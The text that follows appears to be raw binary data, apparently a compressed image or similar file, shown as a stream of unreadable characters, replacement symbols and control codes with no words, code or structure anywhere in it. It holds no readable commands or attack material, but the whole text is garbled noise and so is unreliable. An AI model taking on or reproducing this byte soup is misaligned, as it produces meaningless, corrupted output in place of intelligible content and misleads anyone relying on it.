vw�s6Cc�fu��mx����Vi��gy8j}�zW��X�=���؈K(lWs5��X6����r� �'aN񘩲� 	��mS�s]��u��=0Ә�����������H��8<3���/�92�z�a{%1�3=+Ր��yS��KX�O�-��19A9��=��iUC]��Zhq8i�`�W��[�z5(� �@������{��o%|#��}�,�Zp��/��L;�o�Y~QD��\�;Z�=����J��ț�8DF�9�`ər)�#�b�Z۹#5� 6b18=wQG���U7�=��E6��yh�vZ�ZUf��W�{��ڔ!�y�w����-Z�`��g���Ֆoy(qe�Ԥ�8��E8�r��`�JPdo}��K��*�@^JG�uzy(���z�؍�3�����͏�z��ٶ;�QG�t/���~�zuŚSɺ�M���s��

�����[���zEqv���������֯��n���`H=�k���]C`��}ٱgS��� a����� �
9��jZK��KC[��%�Z������^���z^;���k�����as{����9X~�>�f�]���ӟ�S��{e�۹ww���U�{�Otf/�By�g���:�#:�����ֻ� �7Z�˻���/|�����[q!�P:���ዋ8N���TE�t���%@�� ��S]���@���L�!��g���م���Z�K��Y�?<�E|�=���>���@d%��M�"��-��A�T!A�!� �[����e\E��¡H�w��x4�w�t�T��|�!H��� �|�Y	ۼiI5Y5��[JQ�p�q�s��Z��i�?VA��/Y��L��H�v�uZ�M�`�����X�J����Ͻn�)���W�\t=���'iR��]�=5̡�  ��$~�!!��v�: >8��;�H�v��!"A��J�X��y��)���H���p>��s�V�fO�Da����X�UV�u>���F9���q�;
�x�����`"��!n��;�p��e٣?��C�)a��ٛ�~�X��E������D���IK�<���QD>{���u���>�ײ�}~rF�a����r!x#+|ް�q���%R7�w�����S�Sp>`����!�G����u���D�@��p���aջ����Q�UU��!��;^�á�aB=x�D�~�q�$�g��g_���=뛞�?�e?t�i��q_靡t~�!���p�ȏ��]��$I�"�:�����x���0bD\�n�
�)M��fժ��Q�U����U�ʕ,O�e�V'/Id�hA�Ĉ:F$��%�'��`=�4)̏�f9���#�a��!��5�֭\����k��da�=�֩�l՞zג\K�.ѭ��.������ ����\!��Ōw��!��ɔ+�� #�f:�e{1�О=�J����իw�v��\�=�j�>��\�Jz��m%xp=�\qfQٮ�`b�X�+ԫ[�Φ��G���'���=�[W�FOz=�ۻ?������^���0������yԉA`��y7^���ӌ>a�L��C�=hw��=���~���@��(��RH$�8�1|��Y�H�y�ц:�ȣ|�d�A"B$���d"�,�d��PRJ$%�)
I�%EY�*�P����� ��b�.���J�������-��A�M7�DB=�� E�	�.J!�RQ=�T�TR�bLW�N�XZ�UV[���V[p}��\y���^����a���Xc�6VY��b�`�@�.�Є3���k"��Z���F�9�.ˬ�>���oV(!\pJ�փ9݈��9z��݆
���aN6��͊l����^�}�ދ�{��c�(��p�+���BI�"��p�1h�JNL��6�l6I$!F�{H�n܊��(㹐�c�X��8��c�>
Is�F&�d�:$�BVR�CX6D��\���1� ��RK�ì�&����K1.��L\Ԥ�N7�DxE�Q'�thR1
�-Q�RL��ލ������o�j��%����j_�.nث�C9d��z�f�t�#�`���|��9���Z����D|<B�#����!a�-p�Z��:�C�����`ż���sa��|8သ�����^��_�+�� �ˆ#�W<r3"L��!SalԨ��(�<�]�{̆9����{��5�l�-�Q^&��LH6�Y�t�IDIJ�φ�-U�]�D#�0�/4j�ȅ.�$'7�	k�(�.b�	;PA{�F �@fs�Q��µ��mFY�S�2���m�w��<���I1T�ܨLu*T1n��@��M�V0���2��p��	���Q:���5<�������.8�	t`�=�M8�3.�ݧ;l�N+��,zҫ�.��0� 9z��|q��;�4���W�ܵ���M�!���B���򜱾�}���N/���dc��t� YV���a�	����@�E�I��rA�,�"��#��P1!
��58i�%����@C��dw:��|x� �B$bk�����b�A�2d81Sf�"\�b��T��x�KᮈE-rq�^#cR1ƪr�ҁ3�-,:n��䨚�,�b(�MoZ6Oz�p��/su�9�9��N)==���X�~���U��&��9�;.xޮ����=9��$ΊVH����rs�e��@�1�g��̢x�e¬�;z&x3$MS�)�Ϩ�M�������7� �q��TC'���b�����Z��pa�:�l�O}�"�l� 7�삠�JA��Ѕ��-U%�{��ޅpV,UF����%����DJ�nfs�L�3�0_���`:�c��]q�ή\��i	�xĿ|1Lb ��E�S<�]�\�Ԏ�ѯ�y�_.�j}����\u>�YP6z`V<��Ɇ>T�5�.`�[Ԯ=@"!ˆ�!AV���CW�r|0�v-��`X�V��
��:2�a�������6���$�%"�����f?bN��S����-fQZ*��&b�B��f."�5
-���!�Q���T���J�6�OdKq�k
S��I�0�����TE�U�u\H�;2f�"@N{����5_H>�9^|��bBO�%%t/�*���ccs� 9�r�����=��\�:��\���3��
į�c��F�wPyb���?�.0����2�`S��T�h�;
���,y��4,"�\$��IK��c���K�@�#�frbY�MS�,�@+����<uЄ/��lk�H�cg��R��n��tE����)�瓣|Д��r�\�)zч�h��hHg����)֐�Q� �K�!�����5y����vy�Ԩ����&����:��;&Xz�dBnD��f��`R���׊b(���f�CrӌQ��W*ɍ3F�
[Y	J���m��� ��.U��nB��q��Z@u�H��V�3�$��ք��H�r�ߟ�� Bȉ�NM�[��J�U0<O�a���p�v���.hA�ˍ���.�r=Eo�q�"�)Z�O����h�(�挾9�un2"�0@ή��]��;��4t��D�Q�og�!,"� ��U
��ab�0�PU�Q���b<��=�"u��."Si8
��b�G�BO��smb`�%?��m��l��m�m��l�+�`I�?�"�vL�w#E8dDfd�'zKRM8ezD
ZB
��z�E�E��Yn��&l��@Zx�:�8�']�{�g��
�p��B��q��|sC }^1}#�}Pd
*ۇr�@	��}0s�6s�W6g~�s]�GFK�,10i4,�@L�^�q�v,�u�u�����S�L�.l���'	(`�!;,U����P"PJmGw�S�I��>�.>���
��`�$J��]�!��J+(��ِ��Rx�HW3�P[g��"�ǄL-S�ʄ�I�X�EM��d	qz�Q8��e�_2g�i]X{YS1�^��{{�ZW�wP�Tp�����O��|��(r����{(}\���`}� ��4�}�P
+�}u�}�~2�Xs�x~���0���r�����i;	����/*fS�Du�R-�"&�,͠V�0���hl����":pv��aPIԣ�u�P�cϓ���<�G 壍bt�mV�ö�1�dO�K!3�����%k:��CH��x��fd�z�6�XO�)
Q� g���q�Y�5%A� Cy�09dfw�@�ps� 
'�0Q�vF��Ч�aчYђ�ْf1���0�s}�V
9�}�Phv��x���BIDY�FI+�����@�DL���w,MДLy�Ipj�u;ndH�����2v��hg=�c��URfIu�I�c�t���/��jԑ;��J�����,�P� _@S�y?[���8nL�9z�c�G#��y��y��d9�d�wo�9�� 
����@��5\�
�PB�Up]��u{.tv@�y�9�jH��P��l@� i|ș�v'�����z��izZ��)���,w
=Ɉ�h���e~�)�8n��a�" ��K��0jl�0���iM�����):r!LIh9/��_�(��03ms���\ek���Qn&x��:L�j�'F_|�/i��	�`3��`�0
�:�!�_�,a��n?j��%������G�$�)%Iz�Lꤡ
� i�5T�	ov�X�Yn%�
�BS &�������Л�Y�qx�p�t�6s3��`zx�Ƞ�0y4٧~
���}�P�<Y��y����]Ĩ7稏���$ ��ɲ,ȩ�A
��,��S��,��l��/�� ub ����.�J��RWPUlG��ثփ�dk��,�㌂w#vG%��ô��a�
#׊�ˣ,a ���.0�h蚮.����D��p�H
�٤�Z�y���W*�+'�N��	��S��1 T�
��w����Ar(gq:�'�6�T7!��DX����)E�:+�r<yQ剨2���F�]�1k�+d4l	�`"��9G3�L��rV��b����b�"�2
� ��H8v��0	�_�`k��F��kb;���k�aj���!J ]����,.+	��tkn	�U[G v���L`�#�k0�"���@�h���y��@�ȸ�z$DB�S4�K��Yyp`�-�vP�&dY깞�B��	��3B10��i`fl
��+���O�t�u����|��{�S$�o!,[Q�������0��!��z��0,�VxIg:�U��<<��� �t;L�"`t[c��G��0��>���v�=�k�!�J�$�#荇l_0I���qغV0V�!���"b��,̙�KX��#�� 
�Z�؄ÔKw�]���@�Z�&(�S�Jܯb�0�˰b�j�Slfk���+g[�(]lB�{a,�
E�el�h̝j�$��\�
~q<�t̼wLF/@Вv����������;����j-1�� (��:/�dO�q�!j�����r�����J�v�}0����G=�!�L�b�!��!$@+�����Zd3�E�b�|�I��
���2$��P�'D�o�
�`���h���K�T���	���@A��E��7���&(i7�,�-�7�I��Y\x}
|��!�o�q,~�u�Q�Q��)i�]+
�t����Ikѕ-�(��a+�#��~y�n�ҡ};0
!��ʹ�@��	��D��l%����
�e�H�p�v���	�]Z`�^��^��-�_�f������@Y�lk��FA��pBv*�X1�yj׾���i��� ������?r�φ}��鼌-ߛ:�ѓMٖm�����M/�����ԃ�- �}b�����1�x�}ڹ�L�ԅ�n�uV��XH=�<�;@� x�ۻ�x��x`-��x �����e#�{�W l`Z�A�v�����G�T��٭���/I�����)|��؁��}�sls5k�7�����C�Я���������������>
��/���3�چ;�E��5c3h����3T	�
��J	 �
��rofժ�	���1�����"���w ��@.�m��E���w��K��`��ݝ2�j<�U�娀Q�F؅͞�z_捭�c.�e^;g��q��!���v�> �F�b����#�{�K}k �n����7⮂NԄ^�	:�_�#."�/���
i�6&Q��
��u��v������M
?֫�ܼ�
�`�@���B[qjN����=؝gKΒL>����~�Q��W	������]N��NF�m����>ŕ����m>��֞��NSێ�y���K�^�X@�M`�W�K��Xo��N@y`��i�	T8�;|V  o�`��
�[�&-t��
����ەUY� �l�|�P�_��l��q����={��"r$��'ߒ�@�)��2��-r� 0o��~4/�D)�8���;�=���@��-��&�E�U�����w~��!��n�0�XVo\��V�Z���nE�#��VEM��p�h�z�;���pO�C�Bx���-tg�������
���kc�&PԽ���
�e��1d�-d�СC`�M�X�b2X3�����G��z��x�d�S�T������K�dΤYU�9u����g���%Z�h�I�.e��S�Q�F���U�Yy���u��aŎ%��Y�iծ����[�q��}��=�y������_�{��[���+b/f�ر�/b�L�<Z,������g�k���ܤ��ӦU�^���k�XF���$ܹ!E���w$V�E�"^��./$,_�@�
���Պ�/켌m���;/b�q�"��vc#Տ��=<��nٚE��-��t��߿�]x9�!d(�-RТX4�$9:E$�b1�B�2��&e�d�B�ɨ��Zj*���j���R⫲�ZkF�ڲ�0s�k����G �rH"�4���6��I(�c�)�|L1����-+��K,Z��t��7�X���B�ĸ;�؁�+�9$P�:������3H����c�녻W����v�ϖUf�/���Ӕ ����C�($#��$
a�5tu%T\�)����@D\ �D�� �Ul��eT�F��1Kf#�G=�:rZj���Z ��K�)�|��'����
�r�.���Kɾ���/�x�3uC��X!��)�P�� �
0�xA�B"�PD#�xbD�k�;���Z�0�t��T�S�$P�PU�h#S%L��	'|uf5�U&?0� W�{��g��zh��6ZD�6�`��v�i�M�zj�����>�zk����k���0�l��F;l�M����!��n'��{o'��{	�|p�_6ؾ��c�1ˬ��Hr#�82	��I` Н+���Γ% �� �)^h��,ޮQ�"���U:Y���YS_F&�!�B9�M�P��.4i�Wi�Y睏��z��~{�w������?��k���{}�v_m��vn�;�~���;��2���!q�Z\e�@/3͋^���ܔ��Ya���B��9�9	�S�P���Q���A;^�B���*<�
Li�� Y1�1�U�x�U2��	�f%I�K>=衂P@���D(FQ�S�UQ�wŧ�O�SÚ	N�Ŭ�O�Xc���wF���m4����7��MnA �(8��]_��!��OR�����+�+(�A�	���K��@�E�u$��	Q�B�݂������3CT��?�{�7��PA>���$�<��*f��L��*ThALt"�yLd&�gI�b3��L�}�#���>����o�&��&���юy��)s� p^�8D;�I�O��`���$��� ���)Ʉ�� 	8�%C(B��焯@�
q!Q~���@�#�T��?6�+w(�YbDUI��2BV�����KX
L��k�2mzS���ͼ"4��E�I�kԴfQ�9�6ڏ�r�&8�yGr�ɜ�!�u�@��F_���d��%��	�g?/X�r�`�[	� H,
��d
!5������2��Uȣ'CH)��"V#���ԓ�V�����Y�S�fV�Ec��x5�NMi����'�2��G%#��ͦ�`k�{�8[s8N5^�cV�D����w�Bv �H`��ݝ�J��mp��597ȵ���$C��PI�R��_��ʁ����]HD;��"�A*K�/�;�>o��]�",�����%p���~6|�U�N���jiA�jۧ����a�����9^*���8��s�Vr�A�oI	Q��_k$��A����(t��A
a$ۭX]��Ї��M���yϫQ �r�ac_�
�����.d�"��U���"�p���<p��lS)�>m0��lg	o��b����fF��}`cc����O�mK�hܒ�]}d�o[�Rd�MyP�>o�\�2r�@��q\�d�P��*��P�.�{^��wao�J��Ėte��J��R�"q7P ��/�fhG[�V���B�;߹֕�Mp�i��l��㷵B��lrK����THC�Ħ��&�2���h�D�%�i�_cXB8 |��c8#՚A����rB֓��ɷ�#Aя�z���z��_[�A�EՃ�wl$ZB�3����=LgX�;�y��Wm���ن���x�D-��ϭ�9��*X�A���x׶�w���B��Ҿ�����V����C�փ��� �>:>@�P�'i��[�K� 9�vA��<�g��)r2"�o�NZ�Y��5��=�!33� �9�{~z�-�@��O�Ntm#]({7���G�݋��ձ�u;*a	`)n�H�.\������#��G���>)Z	>�pGx���cd��}w�w����������3�xT^���+���I~"���/�ߑ�"�V�,��/K�/��E0h6 �,�K=	���9ϒ�g
؃��������rK�.j�D�-��:��
����(�%0�<*.J��;�{�>�>W`(�A�8R��1؁H�>J���AS �W8?QҗOp< <���{2���[/PY��B���?��Tɯdk)�9�/ԂL�ң@;�Cٳ���-���ã���3@��>�&�Q�T�t�>�0�H3��D��#\���7���sW�_p�W��@9�W(I��,h�S.~� Q�&�AXs�[H?BH��]�(-��]�/ġ�ڿ1,��� �S�913����7�/(� |@4=<�ƞ���,�:�3@�����٣��*D�:D�I
FK�F���k�bQ��:�����T��ް>O�4P�Q$�R�V��DyI@��#�d��6I?A��Yȏ_l�,�5�K�)k/�R�d|��4�.�2��<���7�F4����:�F���G-��sԶ�s p<
$�?S��sy��z�=����J��ʫ���;��I,�>��L�A��KC��kK�E��W�OiW����H7!.�
I�F,씔�%YbɖLL|I��<h��5L�j�I��� ��,&
J�D��t�֣s��̶<,��lG�Kx������������
��J������÷CP��DK�;��T�L�Q\H tHOA�<���6��B�.�����{���V*LÜ%��?�LƖc����H��3�P�(P���(���0�L��8D��
8�tLJ��]��D��ʰx|�ދM	�P�x�J�D��MC0��N�HN\���{ERtN�|<z�D1��1Qj�������N !-$,�?�2�0\���� ��LO����{�Ȝ3�������L&����RiG,���:�*JP�QP0�>�&@���M
U�l��}�P:��5Km�Ĵ5Q?AQ � eQ�@���˙�/��_,���!H�������`�����JR�/g�IɪI64��)��(�Im�R-�Uh�L�MS�&�AS���5eS8V	��9%�:ŷ;��G��y!��	��x��H;?]N�d(MO�+�c \�H��,.+tTH�����]�!��֐�2Z�ɗ�<�RCR]	S�W�B�7�-HU)�O(�ˌ�(�Lg�UYMX7��fz=0M��4
�7ռ0_}M`V�mDb�PKD�d��u"�ˡ��P�{	?}���փ�2B�n�Q�B �������r��:W]؅�\W`R�8��*	S 3��R}Z|uC3�WU�O�XV��l,�R���#-� ��8[��� 
�3 ��	Ҫ�
`G�ܰx\��X��:�(��KG���Yx��71��]\��X���QD�l�YL}C��؅U�.�N+�Y�����$ڕ��w�!
A�	Y�g��}ڦ�]?�]30(�Z�U���� X3�l| �[�ݬ]� �E[�u�� �����U��1U=�X�S��GF�
K�7����������w�
byAc�&q��*\�<�?Z\��r]�Ʌ�u�\�مx
�+�������b�?��3ڎ�Tf�d�S`ϦuZ��`��]?0� ��݀���%X��������d
]QǢ`޳�=pq��|�x�j8���a��^Ӽa�EM���߽u��M_8�=w����a)��_m�z�_=��e�G�_6VH�����Ŏ�xT^`���pT)�)C`@����&"�<�٥�g|��]6�����N�X-paN��a�����6�� 
���!��y�
��� bY��s��*8[ꭂ|����@�e底���J���%�+~��mD��by����|4�/2���M�@�Z�Uh��}cȍ\�d2T�?圿G�BJm�O�*H�$�y.�\�L��+���[��\Z��]c3��Sd�Nh�%aJ��J��"��ւM&X�va6X��Q���i0�����^镆X�p �鐖��	x�� �^�� �����=e���0jf=�!�C��Y�jY6�G@[g�e@�?l^���퀳}�������=��$�������D���ifx��v�xh����fc���;��&�f�e�w$o>�r��j��q��$Dyɖ\_(��c��$m�ց+���Y�����
Ց0	�Eh�}�FN�>��>��~� �>ሖh "XaM�h�dO�]3 ���t����v顖n�ꗶn��n	�n	�	��i��e�>[�m �f�0�(������n�� �!j_�jxh�)��G0�v�G��|�e&�i�� �}^�6e7e�Fۼ�k���N[��k��Hky�n�n�H�V�$pk������l}�¾B �26cmn�[��pΎ�@(�
�؅?Ŏ-�BAm$�*�V�$r��v]�#}9�����E�<�>	��m�J� H�m�>s�6n5Wn6ޮun�<[=:�s;��[��np�k�s@��Q�e���;?t:��|�s@�A�o5x���C�e\v�*�y�t�>������Wvj��w�*��Ƈ�v�;K���Mw�&W���y�����50b����oP��
��G���]�g����
i��⋗p?웽�;��O���f��`�8����I)�(r���[�O�(<�����,�A���/��*��7J�r���.�9�- JƀH2�!��3G�6n9h�6�7����tMoy�w�v�X�	�v_xy����払�y�������G[m��kx�8_pohy���m ��uoxt��t@wE��h�tq�y���=d�/|H{�Ǉl8۶=[�_��7P��;;[i�tx���y������[��;�{m�s��p_�h�t�w�VMWv��7=۽�{g�sdG��o���`�v�v|t�Ao/�p�_r/��]�PHw�]w!�ɞ���+�@_�\>�����Z�4��Cp��d!�2N��3��rS(�IXZJ���v�}�J��8��2��� @2���'x��n((�W�7y�C8ʛ��'N��Gɓ�ƅ�8p�XBt�.^D'�]$:$��@�&*d�@�=	_��S�̄��\�h�ŵ��Z��3�V�t��N�nh�������������(�΢��tmL�}��u�-L�;\�	��D��z��ACF_	^�N���1:t�#�dɐ_Hޱ��J>���.�M�#H� 6�^��i6mګ>�ʭ{w�]�N̗/^��K�|9��Ώ���ӪU���҅�-P�tLh��rd�ϣO�=����Ǌ�,>���N�2e������bJ)��2 %���_%���}@(Gq�A�(�
)�СC<�D�Hb'��+�a��/�h�
�T��7☣�;�h�HpɃ��Cy�*9�s�Qa3��D=�cEE�`���RjP$�6Ό�`85�W�X�F��1�5�$�<��$�UՊ��F���TNu�g8`1�(5S*�L���s�h9��qک�� &�D�h�M���jB��:�!v��͜	�:�/qn��.$AC{V�BUL1�(z0��=���=�f�q�h�^��/���V\��� ��!�R������-��+q�S���>�os�ᑆ#���
w��	-0@��������{��Wq|��r�~� ��L��	*����1!C`���D��b�D����,��f� A�C]��u�:�0ݴ��#�CJ�A:N
$�1��t�N���R7 ��JtHY.�%%�#H ����$OQJ���.P�S_��A�yoDh��F�դ�����j5�,֪�Z��o�Dq���/G�@X_S$t�Q���@���ï��$�S�4�K�Ӿ�<�e�Rۙ��^kh;p�@	P��]\�����J���~���1���������.Hp���h��T�p� �	�:�
�` Cb�1���q�@!KEfA%�A)#B
P��mH���J􆜝hB+҂Z�3E�G�!k��i�r�R��r���I�����6��b�a�x��4Iu蠛@$ғ��%#�bC������xUA9�x�ɨ�N�:y��(0a_�(��q�*�'���<���8��hE��dP1h#GB���Eu~#;�RFylJLo\�]\ t�C��І�hw� 	UG����T�x���
` �%(�-�	��&l�7�}|��M+�!����}�$���ŋ0� ��Z0��O �c "�i�s�Gb�X�h�^�@L(���L��'���@��� ' �	"��z�N(-l�_�?h��ݨ��ID�D"[�J����T�m�@*&�N����h(�1D$S��5
s�P�����Z��K�tKsZB:R�Cq���U�jիb5��"��";�����dvB;g8Iw�����(�9Ex'��hO�{���U�2Z/�,	;��L40��v�� ����G�K6�M�:�PT'7���.��Lh�o��c� �c/R� a��� �)����T 0�I����"&aO
""�X�r���7��	|�`PЃ4Y�K���p��D'
������]���f���U8�<�!'}�D��	��d8���a`P�Q�0��a��D@w'}1!טB+r�Q���hW+��)���0��]`#�Y=q��9�@ī.�(�`��8!�r�Y-L�NyCr�Ta��C�Փ���5��Ә��/�"��_"�TI$��%l,;��5o b�.ɼK	t�[]�!ʕ�t�{��MuBK>��V��cm��U,@���ڐ[�P��X'p����(�r�ˇ�K����~��J�5�.B��]2�:���x�;щ��띵FYR���:l�c�7��42��u�!�p�)��fڮG��gC[a���+ٗV�q_�/;v=_���r����_%_CtM>�������qt+���o5���(��2j\qV_|!�V#�Ѷ�[��_q�
��~_�pv��'0�>��`}xCK�5�<-w�xų���G%,ֱ2s�s�K���Jh�R��6�{����p�;���]��X!���@�8zn�k�%M^B �8 �W0��m�z[1G7��@�+�O�)Ӛv�����0 `0j�:AB0uR=w��Z�}5�b�3ZC�hE9D>*o���C���Ǯq��|���>�<��qy�c~�S��*/O����3@�*5�#B5��7�c;�+o���a��o>R2ԡ$�oU�T"��*6V?��B'y�7ْԕ)�.��H �U���1��o8bTi}>������#�G>Ҩ_d�M�L��C��<�ɱ���a��%�.���٘�Y�L`cI���>P H@dd� ��q�O�MSj�j���$���u��@s�Đ]�X�}�~D�q-�=Y�<Yڦ��v9A|�*��̀^�^����!��ګ���H�����|�C�٘�ߍ�Hy^7�C7x����C��!�����(���%��=��P@E� 5�C6�^� f�� �HD=x"!y�xb=��(D��(NI�D�I]N漀�	� � �TA7[.�8ț� � �8LA�ѡ �J��I+ b��J6����^>d�x`�gt�-= ��R�:Vm��8�c9�#92�8�.�����^�;���
�#�dS�Ar�� @��.�}d��9sݓ<�"\ڦ9�x�x�P�
��e��iZz�⽚���A�dG�E�u5PC6T�t�L��L�[�@Q��_7��:�� K�$L�L�$Mʛ%��Q^���-��5�8�#��:�C��L
	p���JD�(~"ݔeC(�*��C��2Ne�ebh��e��b.�^&&���a��C3�I�P^�MA6tîEc���K��dN�38�M�@��I�`��=�H@.ɜͅci��9��	�9� +�ټ�#��=�f�<�
��0�����	d���e�:���S"4��a0WtF�8�� c1@���� �	�t$�q�$��$��Lz��z�H(&<���=�)�\Z���Y�g|b�|v�RB+��4C>�'HHD��Z��QU^�4�O�@+���!�g���X��'�B�I�(NC��4��'�Nx�'��8��U��ɨҡ]΢D�aY�d3�&�
HD�"��� ��)���`��T&�xD���v�2`�m�g��i~iN 8��7Z d��j�� ��oȨ£m�&.��-����#��D ��?
g�I�q��GB*����9�s>��U�\ d	�����������:�s��y�z�Ћ��N��Z��!�N�����#l*r�}rޫ�j����a�f�V^Y��ژ$�*��D�%��4�Lfb���[>�h%�AxL�⼛'��T�:�⸎ⷪ���þYe�Lh>��D<e�d3ț$֨��bbv�N%��J��Cb�O �j��D��k_�Ah8D���j&dP��\���R���$�H���̙Ɏ阑i�j� d1 �B1�i��&�1��.��2ŋo\�*\ÔG�>�{ ��!,�]>�j��]�1j���� �,X f����\*x�'�:תyꧮ�D�$��*K�<�df���!�R	�J�~XaD�J����$�N���N���a��#���Mɡ�~+ƪ�UA幪D�S>DQ�_4eõk7���p �HE.�C��4����������N�%���a%n�S�!�ʀ�턽Jk6ȫK*�V^+P�1�%V�� ��B%W�+�B) �hfRl�Ogr�gl,��D`�zi͡�ʪl���ʖ)k� �� $���,<������-�A����,i]-��pg:��j�V���s����]����A��@p@x�vրh�׆�؞�G�gC�䄴PR۲����n�M9�9,iG|D� ���C/jΥ�p�n��0L���ҡC������9(+N�1� Qf�C���N�޻�#�gb�n衈�����7�GP�N��M�^�F�ID8���Zo����jn
�MA3C���4r�������E�n�#�o�R��NK,���ݒ�)����.�#�����o����Ԗ��̞O�J�1 pή��'�v3-��.�mK0r��}XP�(@�Gr�v]*�
AP��>�	ۀ4�תpؚ���ǰ
����0J������#	Q>�m������s�e�<�s��sN(��*Be�>�<(���X��%A��#8��\��r�!wı�1�0�ST@�@�C��:pB� '�t��DDh�O�CO�l�.��X�N8nQr�T��U��s_���/^k><�N�m7h�9�d�Q�'2�/�4`���h�rZ��9^`闒#��lmE@(�/@��O=��-�`=�F((	��0cG-�1P��)3�&g�ȁ$��Ӧ�-6��@�Dj��,A8��
�0f�ܕm��s�a;�d��a8d�9,�@�=�1I���[,Im�vnW�n;ɯ�9H���� C�!����#�6Z�E#vEQK�IT�!���<�I��KQ��q-�I�t�v�'_�ޟ%�K�V:�U��OlG���V�U�����L5U����U�d��V���r�X_i�2�l�.��Z���֖8�8d�i[Z,7��f��u=֣lک
�+����!$01�b7���)8eW��(s��Q�P*��@j��,A�c�i����A��w*y-�
�v&��A�3<�2�� �����^ޫ���y��^8���OE1B6��CnG�%n�`4�Ck��qwah�M�!K�.\�Dh����#��:�C��z�K��H�4����+�7J;���^��!TA�v-rt�8����!� f��Y��u[���%ߥ�;��@���#r1<�#��^8���fp�6zl��,*�����*�xj�&k�6	+18�������O��+��D�|w��,�����iA�Bq�]qR��Q4a`��b�7��8���@�/��s99kW����ٶ�����G���.�zGLAU��9TE1�Q1TE8�b8�E����o՞���ߎ��<>ؼuW�9������>TJ�������|7�9P�A7��;=>�DU<�<��<����l@��z�B����N�YL�̂܇:'�7}GUȼ�QC�3w�����C�N���K�]^rP�=�E7  @��ƼX8����ӻ f{�3 �sx��F� ��;�ꗸ��;��;j����f.A���p�;��#��½Ëi��'t�D�8�'x�17p��G/��2W�q��qV��;��%TB	�����@q����ǋ�8�|]�$H��Ψ|�峚�s�3nOE8�����P��V1g�E�lz>
�h�StQ�6j�l�2v�8�A�S�u�U%��$
�c.J���a�R�`�	찡�JC֢w)=i����i-�*T���E�nݦ���l��u;x�Euc(��ɴ/��=��D����ѯ�yM6A�šb<�s�2G$P�|�2/^���g�;��6}z��h͚� �p{�ۻu���wot�]���]�wkN:1_�xU�����[�V��Μ��U�d08�	�c둵w�~|��{��u�>�X������S(p�,0�D�p�!�� ��8�88���H[�	,��D0�8��,Tl�7$��x��7�18��qG-�	� ���"�<I#I�a�H �z"�)	ji�,�\��'��҅*{"�+�H�+��r (��R���t��%��Oͪj(8����
�ꨥ\ ������+�LHsJ S��A��ΔA��`�9��3��*ی��xm4%H;V$��5�f�5��d3.��zە��-�����$0d�a�[.�h��\BI��Pl���n�eG�� 1�Y���]W��ܭO���ï>S�=�D�c���a�*|�2� �=�D,D,qDSTQE-��F�БGL�E�H3�Ti%�F@��$MN)$��bف*�\y�4���g&�\3�$8��|�*Ų����j�����>[ZƝ��&��� Gk���D���6���d�M�L+��R�y���N�L{�[�Nm���~��ě��	H���S9�l�Va��	��V\i���v�7�`vX҃C��"8d�6�h��B�E[���UV7�H�e����}������{M���y�_7��`<���.�`3��`8ć!�xb�c��7޸�?n���������H�J� H���lf���">�%� [�(6r��l	�
X����}�S!�IXBO}��� X������P"W
���r�a�h.�� ��@:Z��`���E�^��W�9�#�#;�ԎZ��^��}x�Y�'�b/]�S#2�A�1�? BF�LQ�|Yo_|���Ƞ����3�4�-�a�+�ڧ"�/c�����WIK^����&E�@�L��`��T�YL��Y#�,z�A�Ѓ)t�	iYK��+�
�\�ʰO��!a���}�r�ف�>7[�f5Cd�n�+�+7�1]4k��p�V�v��Q��W c��N|��h\��8������,�y/�F{|�(��� ��0D*R��D�颌�H����F9�Q�~��@ԠFRQV�j�2�1ArHcuheZ�"R���m�4�-yjB�~J�H�)��_�������r�Ѭ�4��!�YUh⊚��U����M������ ;٭��XN�j����@��-V!Ut���'�橼z����g'� ���b�� � ���
ݐ�v��%@�Dk`�b��X�^4��hI[ZӆL��#�Ic�2���l�R8��
pPj?\Oy�[��C��Q�ä.urǬT_e����U-"lD�D��&����6��+�Lq9fu�-!V�.:n��F@�⮝p�/Иƾ*/������g�-h�},��
��I@��U"��08L�`X�f%�YϺ�_��D{Z���Ԩ6���6���l[XFͷ��-s���w� jQ�[ܣ�
��zjhv�C��`����t�yD�z���������J7�.��k9��q�*�0�.8b�d�/ꋼ���=��3똈��({6胄ؠߋ,H0Y-�av�&<��Z�b�X�vbK_�$k��8�Q��ů�e�u:���9��p{C�X�7� S��\Ϡce27�*M^��W�R"�tCbw���NrЛ�[B����s��
�ҁ��l�7��q���(��6Ax~����g��B&_C���A��*� �����2]p����
�:j��$��.5�%�B�V�-��L���j���6����kk����uw]�$��S]�l�]_�j8:��MV���6sn1F.$������7���v׸�]�c�yz�P�"�e�=Ա~~���l� ����7�-a
���|죿kp������O����IrxjuYq\��l�oo�B��ծ���A�<1�L5d1+ׁ�^���d��ZW��Q3ػ���I�M����uDl�-iOx`����x�����뺼�ƨS���Z{Q�R$�	2�,��� �S��ڌ:T{��n4�M���	�&����~�s��+i��	���^��)���c���6.�bHt`s�+�vL1C3��i�B�5>�H/�Jg��ku��洩ض��)������<AҀ
�@ ��䩯����/��]����O���F��K�m�@`�:}��֎��m��} �b��
����P+)Ԇ��@�����0��j�Bm�|�� nC�@����05���Lɦ)�@�p�#��PU�qe ��X�C����M\�ک�@��@	����/�������H�O_���&��f	��	!b���*�� s��	����R���I�P�>�<(�̐C�n�Ũb}	�b�� cHC��v�)C�	X�i�Hu`�L�7z���
 X!��J<��?���r'��:2y���	>�]�!�h_�� ����8`��'a:��@$D�0e�D��aDC2$��$KRH����5���%���2V�Ռ���N�h��ժ��2*�M%���+YLO�-k�F���Xz��@x���R�@"�2�� ���2������rR��(�ح� -�&��>�`q�8�DDB�E�0q�$�$Qňd%Y��`�%Q�ery��t���	h��� ?��r�2r>o��8���|#��-غ�ʆ�6�qʊ�k��;��+e���Z�� 2-��ȭ�!�\��.�NϬ�{�j���8�U�/#b� D���0�S1�sd2#S2'�X o_�*�3=RE~ 4�0��N5���(�V��J�16h��nˌ�8(�Bu��v���v r�B x�b]6Q9�� �!
